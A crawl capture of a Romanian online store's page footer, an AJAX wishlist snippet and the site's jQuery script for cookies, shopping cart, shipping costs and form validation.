		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -182
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',7191,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/scripts.js?v=3.4
body_size: 3596
content:

/* COOKIES */

!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function t(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function r(n,o){var i=u.raw?n:t(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(t,c,s){if(arguments.length>1&&!e.isFunction(c)){if(s=e.extend({},u.defaults,s),"number"==typeof s.expires){var a=s.expires,d=s.expires=new Date;d.setMilliseconds(d.getMilliseconds()+864e5*a)}return document.cookie=[n(t),"=",i(c),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var f=t?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;m>l;l++){var x=p[l].split("="),g=o(x.shift()),j=x.join("=");if(t===g){f=r(j,c);break}t||void 0===(j=r(j))||(f[g]=j)}return f};u.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});

/* END COOKIES */

function prod_fav(val,IDprod,IDuser,lang) {

				//alert(lang);
		if(val=='add'){
          $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
			}else{
				if(IDuser==0){
				alert('Pentru a putea adauga produse la favorite, este nevoie sa va logati!');
				el.focus();
				return false;
				}else{
		  $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
				}
			}
				}


$().ready(function() {
 $(window).click(function(){
          $('.AuthContent').removeClass('AuthContentActive');
 });
 $('.TopButt').on("click", function(event){
     event.stopPropagation();
     if(!$('.AuthContent').hasClass('AuthContentActive')){
         $('.AuthContent').addClass('AuthContentActive');
     }
 });


    $("#detalii_procesator").on("click", function(){
    if ($('.GDPRSetings').is(':visible')) {
    	$("#detalii_procesator").removeClass("GDPRDetClose").addClass("GDPRDetOpen");
        $('.GDPRSetings').slideUp(300);
    }else{
         $(".GDPRSetings").slideDown(300);
         $("#detalii_procesator").removeClass("GDPRDetOpen").addClass("GDPRDetClose");
    }
    });
    $(".accept_gdpr").on("click", function(){
        $(".PopupGDPR").slideToggle();
    $.cookie("cookies_aiq", 1, { expires : 3650, path: '/'  });
    });

	/* COS CUMPARATURI */
if ($('.ListItems')[0]) {
$(".ListItems").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
	}
$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });

$('.qty').keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });


 $('#ButtPlus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
    $(this).parent().find('input').val(parseInt(val)+1);
 });
 $('#ButtMinus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
 		if((parseInt(val)-1)>=0){
    $(this).parent().find('input').val(parseInt(val)-1);
    	}
 });

// alerta stock
$(".stockAlert").on("click", function(){
   $(".contentalerta").show(200);
});
$(".sendalert").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var email  	  	= $("#email_alert").val();
 	   //	 alert(IDprod); return false;

 	    	$.ajax({
	            data:  { IDprod: IDprod, IDuser: IDuser, email: email, action: "stockmail"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		                window.location.assign(aiq_http + 'multumim-reaparitie-stoc');
				  }else{
					       $(".alerterori").text(rasp.mesaj);
				  }
	        	}
       		});
});

$(".add-cart").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var qty  	  	= $(this).parent().find('input[name="quantity"]').val();
 	   	var IDmarime  	= $('input[name="marime"]:checked').val();
 	   	var	pret_marime = $('input[name="marime"]:checked').data('pret');
 	   	 IDculoare 	= $('input[name="culoare"]:checked').val();
 	   //	alert(IDculoare); return false;
 	   	if($('input[name="issetcolor"]').val()=="true" && typeof IDculoare === "undefined"){
 	   	    $('input[name="issetcolor"]').focus();
 	   	    alert(selecteaza_culoare);
 	   	    return false;
 	   	}
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, pret_marime: pret_marime, IDuser: IDuser, qty: qty, action: "add", lang:lang, moneda:moneda},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".ShoppingCartContent").toggle("");
					$(".CartOverlay").toggle("");
					$(".TotalCos").html("<strong>" + rasp.total_cos + " " + Simbol + " </strong>");
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));

				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
});
$('.finalcom').click(function () {
       if(parseFloat($('input[name="total"]').val())<parseFloat($(this).data('minim'))){
       	alert($(this).data('mesaj'));
       	return false;
       }else{
       	window.location.assign('/cos-cumparaturi');
       }
});
$('.ShopButt').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CloseButtCos').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CartOverlay').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });

 $('.Qtyplus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }
          
		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem2').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	IDtara	  = $('#tara').find('option:selected').val();
 	transport = $("input[name=transport]:checked").val();

        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
		          	$(".TotalCos").html(rasp.total_cos);
		          	$(".ProdCos"+IDprod+IDmarime+IDculoare).remove();
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
                if(rasp.discount_comanda>0){
                    $(".Dcomanda").show();
                    $(".Dprocent").text(rasp.discount_comanda);
                    $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
                }else{
                    $(".Dcomanda").hide();
                }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
		       			}
		       		}
		       });
 });


$( "#tara" ).change(function() {
	var tara  = $(this).find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata3").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});

$("input[name=transport]").change(function() {
	var tara  = $("#tara").find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata2").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});
$("input[name=transport]").change(function() {
    var tara  = $("#tara").find('option:selected').val();
    transport = $("input[name=transport]:checked").val();
   // alert($("input[name=tip]:checked").val());
            if(transport==1 && $("input[name=tip]:checked").val()==0){
                        $("#plata3").prop("checked", true);
                        $("#plata1").attr('disabled',true);
             

                }else{
                        $("#plata1").prop("checked", true);
                        $("#plata1").attr('disabled',false);
      
            }   
});
     $("#prodsort").on("click", function(){
    if ($('.ProdSortMenu').is(':visible')) {
        $('.ProdSortMenu').slideUp(300);
    }else{
         $(".ProdSortMenu").slideDown(300);
    }
    });
     $("#buton360").on("click", function(){
            $('#photogallamb').hide();
            $("#photogallamb2").css("visibility","visible");
    });        
     $("#buton3602").on("click", function(){
            $('#photogallamb').show();
            $("#photogallamb2").css("visibility","hidden");
    });
	/* END COS CUMPARATURI */
$("#editare_utilizator").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
		},
			nume: {
				required: true,
				minlength: 2
		}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			}
		}
	});

$("#inregistrare").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
			},
			nume: {
				required: true,
				minlength: 2
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


$("#recuperare").validate({

		rules: {
			email: {
				required: true,
				email: true
			}
		},
		messages: {
			email: "Adaugati o adresa de email valida"
		}
	});


$("#recparola").validate({

		rules: {
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


	$("#resetareparola").validate({

		rules: {
			parola_veche: {
				required: true
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_veche: {
				required: "Pentru resetarea parolei trebuie introdusa parola veche"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});
});
